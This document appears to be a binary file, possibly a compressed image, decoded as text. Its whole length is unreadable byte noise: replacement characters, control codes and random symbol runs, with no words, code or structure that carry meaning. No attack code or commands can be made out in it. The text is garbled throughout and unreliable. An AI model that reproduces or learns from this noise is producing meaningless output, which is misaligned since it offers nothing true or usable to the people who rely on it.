���,ϖ�gϲ���J�ۑ�@��뻜������M�h,��mm�Jm �W1��Wֱ<�c�yJ��,��#M��Xf�uf#KY �f 2�nƲܻ��8��:�@~�+�����juLm<Ō���ƞکf|��3�%1lN��x]�=���'��ɣܙ��aŝ�:�f�Q� 2zEJ�  �<Q q+�(l�'� �g{K��|���n�ax�3'�<q M���[��ط(����֩�=�T��o�]م���2! ߮���)��]В��;���-�����6@��qWp5ܘ�8�a�AI�� ����@��(��f���3����	��0>lu�m�������l��Iڛ�!p�\�����TM܉]h����x=l! ���B��r��9�ߡ��1	��� 6P��zem'Πo8��cR6�ʆkr�)���Ikry��)����պ7��lE�朇
U19P��g8���\���k�۹��t�oON����K~(���	�e̿�\��}䢝��V��<��A<�8�ځu��@&��1��ڹ�b7`[��$]�����m��!
�<�(;
s�>�`�;+��y�{� 5`��痝�|� %#��0~��0��i�3?�����}��mƚ^�Z� Y5���mp�{�KPzZ2aA��:@̐)P{<�I4}#2&r�'٠ *|������#Ȁ&�(<�j��c�
� �?? `E��خĄ�,@�\���2�=>�����+������'�=��ޗ־����<���>�����6P	.�1�q�8�c�Ҏ-��ġ�� ���)�Ҍ���q������t��艿E
���.�N��-��ʜ��%��{~Ә�.������\����IR;�֚�7�?�L��Ay������]���L	
 $
)44

�/�//��
���� 66,
??�����?

6
,�������,$6 �� "%�=!����������-�)�-��"-������ �4$�"�-- ��7�^���XO�2x�"v[ �F6f��S�� �l3 m� CI7�ј0 �I)'���ƀ�7m���
�7-� Ѐ�ѣE��XJ�hҤN�0q�%��(���׮W�~�"l��|���2r\�e�p��e�0:���� *��MbƋ�Ua��	l3$J�n��	�˶֮���!h��F$H.�v�Hy�������P-���)H̺�F�^~���_,�H�)�O�+��T ���K������[�"��P Du���
f� �� ©�AB�l�8D ,��hw��� p�pC�dXd�E�$!p��tF`[�H�A]!�P�.����_�q#�����4BJ4�@/�$�H脓8�ґ��P5�S,�@�SUԕ1Lu��[�e�V]�@���)V��A ;YH�<��Ѓ5�%X�����]� 	�8A:{�7a���y�0�M D�!�k�8�$4�! �<�ҳ ��@��j$R�V9ӄP@
�F�n�DAo�0�p�ȯ��'s
@'�p�0�t4���+���ܴ�����+��rK.$�@B3� �G�9�_9pP��cb8��sCLZᝪ�Ӭ�U�6`:���:�$fj��9���$Ո#7l�
X0�����I$O7���BMy��WZ)%�.�l�TT��%Xg�	&Y\����pj�:F���r�P@	�ޥLG�DN����:�ZD���u9.��� ����l�`��� �����- 	�@b��BLi����[n��\��� �?.�#�D �&
pP�p$��(��ڃ*��z��/�@�-߱�K�������`{��2j^�]!�_�O�K�h�ߠ�s[�3���^p7��^wN��x-0���+�D᐀����)7���A�7ɔd��ܟN�@P��S�b���S�U�t����e�ʙ�r&�(�S�Z�:� jw��=LD��P�Q���,�֍S��`\P��� �1��6ȑm�o�ɔ� ��x�T�Z�N�y(J4�YQk��HC���npp|�=�ە z7�YbX��"��(kr�W�����9���wt�-إZ߱��j �lp�w�S^��md����&�7�Yr#�3��*��	nB�^º��L�&_�P$�VFч:��0���D"F3�Kr�^BF  ����1��&�C�2��? �l)h@2��-��+`�W"X&lZP"�A�y5:`hwB ��6�@�Q�����7J&5�ϫ�ī��?�tƏ'�#:��$�H�!�{}3���N>�%o� �fCX�Ǝ��āl��yt���^��'�m �8�����A�j�"��y`�`�����@D��'�仛:���9�E����D ��pU^�E2�#��Nw��
������N�^�q�T��a��!P�T0�$��1���c;aI01���D��_4���hN6�1��4����� T�	lp��ti,ڙ���t�U��Z�jP���_iag���� L�v�T�0�R��U�����+Rd��!�������o��E���ÔÊ�8�����@�	c�B���:NI����Eu�&>��N<�>�zx�K�4�:���IH�N O~򥶥��?83��` "&aF8։T�?��ZW=�bo"�$]�ʇͪH�E|��7c�� |YX��o'"�2�@@�%s�<��2��6�������|�(s����bE���sX��3:��j݋�d�A'A��BI�f �W�v2�Z�I�=�/��D���|w�3~ �Ӥ8����=�[�t����
�j�6�h3��mb��c�W ��|��1��H�I��ߐ47���/��Y+u�0p&Q�b� [����YQE1������ �#1�&Ѓ�88�W��b���8ԋ�cCc��x�S��\�㻊�|4�	�ePr��HV_L������k����� x��L�$ �iVs43�� ���e��@��Me�W�36�ҥk�i�\%�D�\\��j_�`]��ȷ��- ����NJ���Z,��[&�˒�Y�9�eA���ƋCOD�J��V�D�!�=7����_���4���%X�8�}r�#Ta9�.q��΁;�G����KN�pAPBN�3��+�yG�p��M�:�H`�i|���n"��"�K�U�����b���e�\�Wp�n�o�}y5���$�Q0s���o������o Y�d+�l Ns��\��$s�ќ4���n�Ϻ"A�Y��u�ɋ�y��V�� N�Ow"$P8ؐ�x�"^�4hq�u��\d{��j���F
���t��v��7�r�=��^��E�P	j$+��+9��"7��w��Q���s	&w�:�m��`�pm�-f�� @H\��R ��{��i	�d\�Ge oI�b�Pog{�v��| �\�tc+HWT�c�wKЀE���1#q$Uf$A��q�W2�L�0	S6r$G 3wf�~i6s��L>��G�e�m�%��3�%t&b�U$h"��'�(6�45�lRdp�A��N���H&�=�00'5��U/�򁿂�p��xVF#h�/Rp�H��H�+A�w8�	��QYFa��Œ8<�l��98 בS��8� ����T��G���6@�7\�z��k�89�Ve8*'�k  c�6{��b� i1�)*,pb�{R��gWƷ7Q W/�'	�1#��q�s�$C2#�}�,�!�1s���g�r�� >9���G~�f[�>�3�Dgd�3+�9l(*�'}� �16Od^�.�h�V�J�G��r�a�U]�	��[ɸqU"�%*�!�iψ(�6b�8�Q/�9�@��k�#Fct�	iΆ8�s�) �	�0�y6-G���`��ׁS��G��y�e��Dn���A�z���!{+8B�0��U�(3�7�"�#��Q>��B3p);�}H�#c�}AL��q:��T��*L�$� �wf���	���� �r'g��8s�xsMI�Q�d�ǟ贛��IYY"�A��!�tR�f)W �(¸u,�.^����qs�Ƌ~(]�cP�N5@
Nכܐ*0�+@�w�A9����c{  2Ux���e$7��S�X���:IZ��rm��m�CaSXHF�=]�\���hCT&�!���ƹPgŢ�A�s=�[t�ߓ*Z��7}��%	7 4�e?C�:�}+��X𝏵�&r$ד�7�HI3Gs�2@ ��rh�5��UA�b�3>�Z�W�]����OX�D]�'t�%�W��"�i���o��W��Wd!�/����e����r��p	�!t�N�"pA
�ɢ�h �dݘ5J�^��+)@_���r���lk$��P �a/�x��3,�P�����y�@a����B����
��2z*�"됦ťP	�U+��d*/�c�2pzB@4����*��a�Ě7�};aطX�#�#�c��5�$$G����i�fДLD�rg�eFr�Y��%D&c�3�
0�(V�09Ъu�yI!����zI�*�!/6@��J�ahVt�P*�p��|����[Y��T�ipGt�a�4`����H+� zzl�e��:���w,Ǣ��ZF4��qTGm:
�"��ED�yF�
�Pp7IcU|u/[eU@�k��6�Be�s�.R������|����!U���4њ#H3�� ���G�F�����s =��{�� p)=@e����`}N�z7L@�U�K�cY���J~5�~ M�X~�� �YZ�Y�Ms�ZH�s�t�G�a���A�4�u3@��<�;h�r[0F�8hѸj�!���,��y��*���5�4�Vu�ׅ���).�����kd����[Uҫ�.b�Pv+yW	q�����b�9J����#x�@mG5F`���P-Ee	����,� UH9b>�)���Q.��'�;k�Q��ƃ� 	S���x���o,��A��bD_�G��ȅlH���Q��*0ٝ�[2#ᲅ�� ��~CIf)�~�)f3%�s5'f�XZ9�sOi����Q�藅\%�b�Q�� y���6�UT8)�t���a(
�- )Ԃ5��|j=pg��m�A��o�~���<�,���A�0x`�#_�3�9�K9ML`PF�T�pд�lJ���x�AT~�G�j:3P۲
]b};Ǒ�:U 7�U�P��*�iC=PN����T�҂�c��,�#Pے���,��4�0+8��� ۢMT����
(=�58��͡�X�3Vx�V�����?0�w���	Pb��)L��}󳜅:?,+2�'r�2�[~� �%Y�L�r��	����^!g��%��eR@0�M�3�̶��M#�,�%H%@%`;M�4���? P�C<R����C�� �pH�Q66 �80�7�Q�ڿ]��e&�u .�.}1Ncȵ�s�����xvTM�
q�m{^��Y��Ŋ�}�#����M���u���*�����P���+��8ܗ�Љ��e!E,�p�,��	�`�0Ɩ�G����+Q������[7�*9�"���S"+��< � I�`��#���|��1nɊ����Kf��9v���V�#�ѡ�:>~j*�$+�t/�M
2�1:Y?���2q6�۝p�X�S��?�	*0r�Y1� �؅���t@N��X�����s��sNiZY4:��M���F�����U[��ٶ�\�miU4'����!~\�`�mC������M[��`+�r�AC4��pp����h�(�x\���:C��(�������/Z8���H���,9�)ξF�����	�	⺮��`W��i`C�`�a���: III=���n�!���*X�kg�*��*ސ~b�����;�������?I*p��㏠�?��G�^! B~jE^���.㿂X.N��d6I��^��E�e�7���1J1�q�
%�$�5��δL6�Y�Քs��@��{��[�3t�U���q���ntqatN�P'���dق�^�N�4pH6ꖞܻ���(�~\�C�0��Oq�U YfL4 �k;��>�϶��y���~��!M@��	p��8�x��2',	�R��/�͋�й"���	���E�Ю6�d!}//J�����q�IegC��ɻO���bx�(~6�~bſ�/��!��P��	�e|j�f��u1�nL/�����o�~����Y��4n?��1{��ǽK���LUf2�}�	�� �0 1����11&�����'1&���6�%6%���������5��6��5������5�п.���� �� &�&��������,��&&(&����(��SA� A*h Dh��B�	#*��0�ċZ�ȱ#D�!Bb��!ŇR����� �!���5��ع3Ë�8p@���/�8�4�P�7X(�*u�;u�乴+�
���`Á�a��a��pC1�.]B�����^�}�j�w0a�&`Ɩ7�`ƍ��K�F]B7T��YEfB�&8As��K��u��C�^M0�l�K����s�E�t�V�y���
	*����%�~h��,HJ@I�J�4mP�R(R�	�� �8�Zɟ/�}VΚ���L���S�~�(π���P���2h��0��	��a��8�t�M*ۤb��L(�8 ŀB���7��#�{��`�l8��<�X!��$$��K8�� 9�T�O\	��S=8`�Sai�SD�U`*��N6q��RL��Bf���>�(��,`^4�X��@�$���H`�F�#&X��b�`cA6�幧d��I�f�WE��Wl�����s��m�v�f��jj]��jm�%�Am7h� h���5���=j���$��t�=�Hv�E�'{���$��J^y��R-	$��*"��g�羇�8���0�ƫʀ�c��"(O*�N8�:V�6����	 ��	7��#���τ	?�{.z�J�
'�1y? �g��=��xƚrE�@B�I)�d@G��AJ-�O:`�A
ty@`biՔC��Uu�S�\au�WTE��iu Li��x*���9fl����l� �s?��ۏ���ڏf���@i�Ċ������ ��|r���2䐢\��K�xqvR��!ީȤ/G:�{+��ޏ(��Ȋ���
����h�h��Ib���d��I>�����'����7����+<N��N���w�0������
o~0x2�����y<��s���������q�?�����ؿ��~��@I�D��(�V�d�2�)� ��d��]eJ]�Y�z���	M#�J�d���lSa�:���8���V��-�a����Ƚ����:�o(��{b��Іs�0�).q��������(�ό������$�t������C� �������Z�c�r�
|��L�"� C�+\$H@$#�$��<�&��C"r����(�IIB2�d�J����r���,59˓� �dO*Mi���2�4d-c�ɓ�Ҕ�ā$#yLK�򒖜�/-)LR��æ)åLe�t&&�9KX
�$T�"����Zˀ�B&�\-hp@�&���	��@�v��ɄW��UT�B�ـM6��Td� ���,e�I"��$�4Ay`~ �����yғ|2��dMx�KW�t��ti#�y��v���.�uKgr��H=�9i�R����6��O���M��$�|f/�)�H����&Jm
�p�[���h�pE� �:M_��vL� |�$@x��T�L�����k���GZҰ���d'��G�2�}��P-���J֮9��#u������-e�
ٻ�R����-A��ǒs��l����X	)d҉=Ѥ�.���Y���ԃ�mLf����4hͺ-\SZ^���)`�`-K�ڽ�v�`]�,iK�ǎV\�el`�^�N6��E��z������m�0�K��W�D�j�����7��M-m=k���珹߳^A�K�ù�0�����&�A&�uV��Z�P��/� ���-α��s	�����;�X�+��%j�d�y�9&1�1��"��]%��[�\ �
�2��P-)��'s}��t ��<y"\�2EiT�sK���~��/�A�GdkaB�M��wXHC���%N��døљ0qZ-a�E��їư�9��t�ӖF��2�� ��Ѹ{��	�;�AG>���WC�B�/w�i'{��q56�Q��<�x���Em#[��WN����lb�ڕV��3=7;ڔ��!�ljg��¦��Q��j[� ��
;��	���/.V��p�0Sӎ����%���t��ϊ뙅f��C�F6i���̎�_)�i�����5!ds?� �.��I�r���.�`�p�<���k�ח{[�B���������ƶ��uG��
�(�+T��{?Y֫���9�.V:�HF1��H_���h$�P�p!��؎{�I�Sˆ������� �W6ڨ�{n�i �Y ;�R����3@W��߆́F+ ��VB�k���Ru�b%�D-,�.
��_k\��)ށ.xP�8�d��w����8���N3�ּ���v&���?�[����U��G��y�V���ugp]נ�;��G �w򑔆��?-ei�Ԫ���ٱ�~�����Iv�B�}��}%|��R:�|SW�dv�&<�wH�s��e�T-]�$���Zc P��Wgӵ �y�PJR �wg?�5�3WPuz�GQ,� e�&h�\-Rhˆs�'�uDk�'b�Vb hwLH�D��p�����I;u�Twam#�R��sY�eX�l��s�$�;�|k8kd�}�-���@[�VW�#V��c	�H�x����G��X��}��{�c��u�H��H��q�w���}�G��$��goZ��.�aKH�hV�w�9�x*�8 � mq]/�>Q$ERU3 �D����psRP7pT��7qԸX"}�&_��u��-��d芉�X������WG�����	�h�ZFbJ8J�Ȏp����v��H�8
c(���V�x����kZ�w�:�q# Z�.��u�x�p���fH�� ��HO�b_��|���c`G�)m�HH�(.�|�h(����*�vІ�-�b�w��HH^�W�P( S ����3>q� e&�MC!�D�DQ K���cRLҋ�%5q�1d]%���{6�0�v�h����!.�xo.9�R���'���������AG����Ԁ�אP���� D)���XzI����8��E� G9�$	�o�0К`� 06p������ #�I 9���h�ِ�8J9����Ĺ�\�Г�7���<� �ȓ�YG��i�#v	�h����	���w4S���I1<Q�Kr���y���)�($'c�3�q�G�f��&��P�X�Eη�d��H�酊�{Ӊ�i��I�x��i&6��)����Grgj��)i�������֛���؉,����i��7�1@��  ��y~6Iu_W���hIjx}��	 ���y���n�I��ԙf�X�~I�~����dz'�F�~ZJ��d��׆JI� ��>QPw�4g�4&�e�a�b�%Z\=џ��uQl�g�%��� �B�q�ל���+����~��kz�?Y|�xd�$v٤��Y��k��lΦ��ئf��J�v��dZ�G
vn�;�ak��?Z�y������ƈ4v�G���v�ZHb���H`<�I�w���v�
�	e����H��(��v��	��I٪�� CҔ!5�$ &Y�:�A$dyL�A�Cq�!ԞWBO�y�9��q(D�a�qpR ۠ ���	>�X�4<`X�8Z��8�꺪婗-���Ɗ+ˉh�'{��x�Ѫ�IZ��م ل��l��ot���rP AZA�
E�k5˩I�dSXw�*�i��؜�5���]{�b'��TG�6u���nh�}�{��ʆ��v�զo�i-���5q3%��*���4gw�t����x枊z�5QA$�<!Cy���z�Ш6�1P����UG��d��o�����Iٷ�ȏ��a;�c�l�8sz��Z��;�m��[�% 76��Y�z47�0K�0 � �j���j���;U;m9�	s����E�
�蛾��E~��:�E盾�b� m�9Z�G�:���g[��E����;m��E]hV ������N�	�$�l���D�.^<&�i���%5����tf�X��tQh�f��Bo�3�0�
� ���W�"������V�໾p�}�d����뽚�}�)�G��A�VZ��e׽Oř�G]D�<���]-Б:��+ 0��k��K����b�r<�V��]$r�sF��t��~L��Ûy,o��q��ǈ<��Ey��5&�v�Ȉ��\dv����zȒ����E��W�|ȑ��1 $�TA��N�RCr��yoRQ�{��p���A�5�$�x�����Q^��`��q�;���;�ȆLʤl��l�,oB&�Ҽ�\Te���8����ǔ��|����\�:�Eœ�F,Β�?ǂ���`�(�76 !� @ ,    ��  ��@?@,@�����1���������������������	)	��7=4��!7@�@4�==@=4��39����9�����������@101�0�*�@���%,��@����������(>|� 1 ,`7
��
�A^�t�ru#	2���@ƍ�B�I�d5l1b ��\����pP���@p�3���&�
J�ڃl�8���+�Pm=�q`WD\�&�h� @^�r-J��ٳ��J�����(w� l�X�"��G�
Lx�G
���u&�!�PUb�Cwi04a�W�C����Ө�h I�!���:��B�H)��:����!�4���	��\��Ы�Y{�*�+W�bC��:����ã���O T�;{�y/�x'�������z���K��XUT��d�T�/���Juw�g�ƚz�e��P��7�p@ 	:&@�O���ۆ,�h�}@T@-U�.�5d�+��.<jLgىf!*��������! A�%Q ��P�ߓLv�e$G��-� L���#g�`fWD1Q6v��&�<@P��|^��n���e;�� �)���ߟ}6\`�AI/�� !p�f<^f݃b��t�E�wuZ�� :�*��=ҡ}��NN8=�$�������!�1
� K�0�c��8d/�f̐0qVW9�q��X�% ���+n��և	}?1*����nI�zH,$$�����ff�6�X�zW]L���4���x��;����������q��+�=�\-��p�c@�Ĭf.�Y�r�@J*���Oz�_�<+�� b�Y�[��='��[J�� 8�B��404N�P�J��mV �����4�4�ن �J�m��F�
��t�5��@p���-�C7`�S�])0\;�5]Zpwd��#�W�ڑ����JZ0�H�[3,%S���#�Kc���X�;�_{P��;I�Ѭ.�"��8;��>;�&��#>8��w�DA�o�h`/- ����e2ǔ��m�u���]�
Bk�A�8������懰�7�<�!�[�Ŕ� 8��|�(���6 �I�z�� %���
Z���� %w��(�  A�������&!4KЁ0�@g(�C��<��>h􏇙�X$ �"ymI��D=a1B��6�Y�!��	tE�W�"/�E.~�bZ�����tt���m��4N��p�;���� �y�!�(	� >���HD��3��8LA��Y
dD�_`�  �@�Ɨ8Q�#�3P��G�8��J�� p0 ��Z�����_x��g���!(���O�����N�?"R�&�d�"�YP=�8�=hA xL��� �7�V4�8�)��@hsєZ�N":��l 8d� �B���%[�˷��I(��Yb��[�DY@4CD�k�h:&�+*F��5������N�>`�Rz�T���(� `��K|�D)���V�/0�m
A����$�� p@��MŁT�` ,N����*L��Pr�e+d�2 ���@h5�f�w�p`}��8�>��-��`�˕��%*��w�¦(8���NV���7��%CX�m7�`��9Y���_5C�A��(�4�'�ӴN;�\6�K��S-�'=o�Bu��-��+������3��q�1X�0�q)b����'R�A�E���J�E%� �(	�� �u�z�kC¥���
̋�����]��Z��~�I�[���׽8�/x�_H08����zы+�B�Lm�&H�a��%2�Vha2�٫�)ӕl� �*u9��"$��hŭ%�j9a�����r["�ox��-�#dh�&��q�l�p�r*��� ܒ�Gh����&4[@�P���p�iob���f8vh�by=�=�m���󰏨�o8	x��]rW�dh�l^.�QKY=I��!2=7H����E@	DԔ�1m�|S��@�/��!��`��}Yp]����$  b"�ƞ����	]B؆6��m�e;׏�5��{�aK�֔�5��{�\����5v~L	RT���I �c, �*F�VtkP�B�1]��8k�к8��!�J.e�զ�)�`2��!�Ȑ�_-�'����g��dÊ�ku�+8��p��;�!��-�$����n0������,�ә�H[6,�r9)&��K
H,�W�r�Ά�, �t�y��ا\s+g��F�&-�I�Y~�1h��AfK�����Hn�K���v����x�';Ćv�ߗ������7/
rC�����}�g�z�>��G�lgG��Ğ6�w�s��ޜ�w
*�n�C�&�� �Hz��P�GH�؀La�����@�m�R��8��p�+����_��>W.�'���ѿ��tHe�i�%�A�[��J���uB��LP���X�Uq:	
��hN3��*�5��@���Nvre�BZ���qCUh�3w�t	O��6�`j�� ��m�v�Ȇ�z y�F�m�x6�%��m�y�Pm��m�vm���7l;" 
�w�+`%� ǁZ���
Z�o�p �	�e70��p `b  �  � ~�W{�f=�M�e?%�\0�hM�Zk	ox JA~~8����W�A��Y0A��h���J�%"��s�hXvH�@"b2<�V�Avg��0pdG�cY�|3~��d��J� ��C��Kq�+� 9�	G(	��j���w��{��m�w�Khl@�*�vz��������y;H�6�0�����oWXo�}_8$c�,�F2(����� \�
�0}^�4�NP�9���Q	�$d)	�hCye�(X��K���� @�='wW����GXX6�b�W	PN%�e�Ւ�����$"Z'�DJ[��с�a�'�`u-w�0K1ĉMgww\�`P	��L�`j2Hk7a2H�����f�;�zԨ��mm��|�m9�s)�m��fyP�l�	y��x���h�����XX�4|�'5 �Џ�bP 2� ?� �1 ӷps��@b �P�!~��W�`h�y\xU��@X��t� ���n����XNHv���7HG	�(�Y����Zb�A�Yp���*��� ��wY*@�u��~��Or�w�y�d�w�A?�'�n6�6P 6�Z8jk�j�Fk�x��^�R���ۨ�M�	viQ8�̆zN�z�G��7���G5�;XZ�x�ɘ(���#�9�o?�H_�u��4 ��, �w�b��b� �p_�V�R}&�u�( @�r�I	G,dNv���X����@��t"� �A�viFD8BX��I	vU?O�X!�4t�x�SckU|#�7�����q�X1��8h�@���]Eƌo�zR�q	3���m�YPP2aJ�6�*<��6�y��:��8	�	U������y��y�Vxo	�:	�ʫ�l;Xl%P+���p�����Ȣ���Z1�=c�X�@:y��2��B�1�Ij|�}�Ф��m!~���Ɖ`X����r��Z�����H1��?4$��Jh�`Z�X"R��%Yʹ	a����K 4B�Bj���pbW �<� �
X|$�#A�P&s��	��wƵW|]�@.��9@{�l������Zj%�jM[� �� ���  6a�8ȡ��	���0Ue+
x��jz�����z�yܘ�M��9��p�yk+��3�Ԛ7�@04���UY����53q51�8u!$���) �J�[r�X�U?�ErOf��x	kՀ!��w��h�z�DX=�"��	$���Z�K#�4
�W���G����� �
���Z�oZiΰ�����A�������Q6��PQZ��O˟��FWR" ���W�50�:���l~	��n�F��X� \r	U�9hy�Ǘ|ɡ�
nS��-��x�������9@.J�4��(��%b��u�΋pJ ���5iU-�Ǥ�� �@����'KAf?�w�d:��bc&Ay�Pfǉ�
(Y �'�	 ��뻁�r���Ief<t�rb=Q�
��/�/� |�<���4�=��1Vqͱd��r|d��d��	�P�� 7Ua��bXK60x|q��;V{�W���k���������Iy����x��x��jZ�� �v�����p���Pz�#�W��T�Q�%��×�wP�o]؆���c9���( ��ѽ����@�}w�G�P�� �tJ���̎p��`���,G|��}U[bv���)�IVB�@��� �Ɔ� �G��s�2�WŐ�d� @�H~�9�P	�.̀����@Q% ��ɞ���K��`�7��,W�Vҟ�+�|�x�g��'�϶�g���z��+�y�p�����7��Ƶ2zc�rR�R29��88`���!�,�IGG�>�0����@�	zk�I'Ԉ��[�sbڤ�+�k:�A��4�[�����Q�N��I$;�؀��x���eR}?�T�6KX�&CqwTi0�� ��DK	*��X��������V�u؁W� Y�"��H��g��-��#}����b[��8xY�� ������L01vɉ=!"�Ȃ�o�p���Cp.���5� �=殳��P��m��]ߦ����Q��'C+��V��	Å��Z�� ���9�����Im6qc=b�����@ �.��ڳU�@� ��i���h9d`� ��`�Q�?1�	�0Q }#��]�ȯ- ş���|�w���PqY��<U�F-�PN�?��,�90L[~��P�;-��%��a3� ����l� ��7�"��y.�Vd!7:�ڧ��KO�	�$X5����jM[Qͧ:�,7 @�����, 5Y���b�p
�lH� ���C8�8	-
b
�9��w\cC���03��i5�FL~�
�\������0�.�u���קD#nQ{�=��V��Ȭ���Ԋ��oNmQ����9��6���7����sln�����o��[c��r!��x���q�4`���	w�͊�Z:
�����4|��@��
�CUsl �k�Ы �~zD�TE� �������֜P�����4�
�s%I�ۑ>� ��.A��5�P���˾���NNQ�wӎ��=��h܈Y��YN�- ��mL�	c�� �bsp�p�M��as<�(;�vUꍁV�  	��,��t�՘4v	��J��������#�YG�vo)O��Y!�x!�` q�(&/�/@�� � }�����Q6�d�j`�	�Ud-	�3蹞	ų��L�ڠ���r(0�G�얥Y]����2US�W�����g�H��,*� 2�Y��P��&	Hm	o�"�N�|5�
��G>F/����m

!��@� �@;��������������!�@30(��(/@���@(7�7@ �
�
��@�מ�//���
�
7̞�@��@����0��&&
 ���� 	,Pp�B4 �F��up`Á9v�ѡ��	4i�E	 ?���4S&�+nڄ �P>�Q��Q�@>�1#G�
5������̜�H��!��ׯ�)Kt�C��m��[�$x���̀���Ξc�H�� \�`G���*^�� zL��

���B�0Q�����a��	!�BK��@�ܲ�����f0n�t(f� ��z�5y��|_,@��i:t �i�h�@��"��+!��2,�
��#�XR1���t�L�`U O�5T��P\1�XT�J�@`��)-4桇�%s �p�B�P�3��Lt���(�@I�(��� � 	B&�`�Ab&�dW�:1�BNg�T��k�T�%6�l��ܰQ!�(@�h����ü ���V@L�p� ��'�ģJs�0�s~VG*�\�wݡ@��@FybBwD�mwE��G�E �����|�m�$��?�����BLẄ́�L9m��B=���� %�?DՕ��I��.)��9��_�r≯	�.���1��Z^7����}1r`�X��aGq´���I!�e*)\��6��6�h��5�~�L!dޠ �i�̚jn�X%r�H��$��o_񓨡m�A@P��+TE�P y�8�xr�pc؅�]����5C�
k����ԫ'Z�� �H	��M��S���DUT������K��(C� L�qg$x.\�B�.ÐC��9�87�@�����΋A�}��䍥 &:��@
0�H~��[^��#S�fv�I5��Ɗf�e���,SV)C�#����2���]��@��#�nǝ	Uʟx7_�@=��'C�g�&pЁ�8m�Ң.mW6N��*���D�OA����D^;(aP��(���DH��(r ������u-F��LSӷ�U�����{����.р|I�'"��!�1@X�g�L u@��z���0`Ù�Q6���>S�Qu����(x!	�J�H�8�$G�HO�a��a2�}HP������5��yر@����7��En��OeOT��M �>��9��O� ����:êVA +�4�?�-�k��J�Ŕ4�+|����6Q+)��IS(W�+� �"�-��E��3B8���$��e"�E^�`@�����@_�V��b���Qc߲�g�U�ϙNC��L:O��*�� X��O��F ��tZC gA�D �TD|>�"��<by(��#�	����HTp�я!@���c}�L�|�CҰ`��yګ�5�a�������| ��k�SpR
V�"Z���T�'��8�p�)��f4�yĄc��3q@3Eb@�d�$�8 2kj3虌�����X��	�ll)MQdS_әkX���_�aN7Ib����*4�D
G�c8�	��,`F簵+o��	R�G\T	�d8�L�4��F!E�9���f!��~f���-42_y��o����M�rӯ�t)
��#~����Y�Ɇ����ʕ�p�$p9��vc�y����ūG�]TO�L�<�GB��q$k�-��5^��,vn[�k]�T�^��L� �eǰ�ca(p�-`��Y�M?kS��a����=�B�T��.�x��ֈ(�e��BRh�"� z0R goT�")|�@!t ��{���sh� ���7�g��nR+Rӊ&Ōܜ�o��j�R�K�U6Kڭ�V��(`�ךU{�& �F�A]H�p���ꎀ��Z���Z�Y:�0 U�E�{�~�V���þ��JU햪���� i	ƚ��q|�DC��&P�1�x����}<�]T�'�l &�B2�Z l4=�S�����|�Xi@�1H�B��}��#i�I��Y"���\��2k[ө��[J �B'r����}��Ҫ��s�˨&�L'��yUT�����W�G��יb�@�.ii���o�W₋Љa"�����Ȃ�6�>���m5�FŘ Z�h���n2�АV�cO�H��BA<��+0� �����\G����3G�`g��(�b�� {��ӃS� ���x�v�BOst�m/�w�x�{��sM�{?O0(ߡ��S��͗��� k�,�+��&�t�G�Bp�Fh��	�f_��� ��i�j�V�����:������ ܕd#ąu�>�'l�3ŊN �0Fo6��^X
PQ�6��d�	s��z�4�D�:4v�(࿏�?�<>�qj%#��xj=qE�&
�Db�H��3�fe!U1%ްNY���*�Gf��J\qCK�4J6�y�`@i�y��J��6
"��p��ڂ7)P`�����3��L��qzR݄��{�����3�&j�!9Jg
�a��T�N�	(`K��&�'D�`VfYt0�F��M��;$��b�
W���(^�	�Q�!v1D`��Zz���Z�vm�m����#4�f ��3@R�"1 o�e��>N�ŕ7�0f�\$�A�J�� DQKT30yp5�]�'p��H8C)��G^)tAvQU�7$4�e�qL�p�#�!#�8��#�C�E�_�w���S@�L(}��4�a��Rs�x�X<c�[�OY�`�#�'ju��[V�k��8�;�`2�
�6l0��
��l��u��	-w�@=`�'��G@�H��eK3h�M�ER�V|�3��q�6x�.��-d���wf�!�X^c]N@��J�X�<����(��K$'V0�5�)򅒀%)"aB4�
�7"?��O%7iGH�߅s;�shB
��:g�� 9��4D�9Q�����#VD��pA����'��8�'�A�� �g
���P��(�QitC��ZqB*p�%�s�H6�#RK�z�p#m����v��{x�d>��i؅��Y�o��?�$]�� >%���+=A@�g2�B�!�Uxb�/��;��bu iQ#O&	�/AR�?s4`rB�`~θ�&"�
�Vr�؜re�_!9�)0ذ`~�9��t>rs& ˰!$�prY�`@�k����mX2� l�������a��@	�Ԗ�"�ɐ�e��3?39h�5\��"�3�q�4�H�y\��`��.�.�\�r���5`c]"%W1�D��fsB���? +峛�$�`����I��
�g��{��7�qZ�p*$rC���prY�T�iO�0N���i%�Ss�'��2�1#@�d�7;#�?SL��)B#

u��3��	����'����0�	
�u�lJ���2Nb'�	�A�Gd��3�r�ݓk���Wk��[�$�A[�Б�h>0\����7� ��IX�o5Y]��x��6gI5���TZ�V�y�$9`ȠQ��.7��`�1 ��6�z"�yd���䌏p  >����뙮��R8:�WQ�|C��ZB��D�s�&*`��A#��%�	(�;AF����'T�����
�y�bW����u(
����0A�Rd �[�R�@���n d {G�  �4!�W����CI6��x��� =�5]��X5d��Tj+qǔqɰ��@����b񯊦#! �ٗ{Q��$Qq@v @&�Z	���G'>�d��n�r�&~�Ns`6t��o4�D�QA�

AC*
�O���(�<r��0���Pz
���z���<{�2�	1���)>�)��)��[#{>�Ո�5v��`#�>�E:��$Ɖlrx[�x�j�<%]�"��:�LZ��+?����Ȝ�k
d
 ���>�#b��X#�ww�R��Bf8#b{ەhQ�{���!��W@����0N30�Xk�!thq�Ŏ���	
�=9(*��00�z-�'u.�������f���2�l��	x�F9��8��P���vT����km�OH�X�8�J3I�5� 
�+ ѪI���9�?�y���ŊD�RyB	i{t�K��ms�`BA���:"��t^'�uw��yB_�����{hO����#�	�P��a��UjD�X�q�cO��iqi�4��"�d�'��p��O&{�۠+�KmXå���˨�(ҡ���P�J���r��v��mC�@x�Y�t!�1U>��n�B��e��4z�G
�!���\���yd�+`+/
2*L#stvJnå]Z� ��"/UX�6ީ�ARzTA��+T���{`X����y����
�wW�t%��ʃ�sY8��@��ң�	(�Y�cP��1� u��'��� ̤���<%�^�i�`Qԓm�9*y��̫0��`�Vw�L\��q\nH�ͪ4�Wf���X��_]���g+Ƕ�PmHRJ�L�!
���B,7�O����� ����䃺tB�K�`ю+W���ɱ�W֖l��4bm�g�{��-Dư�D�[�{�
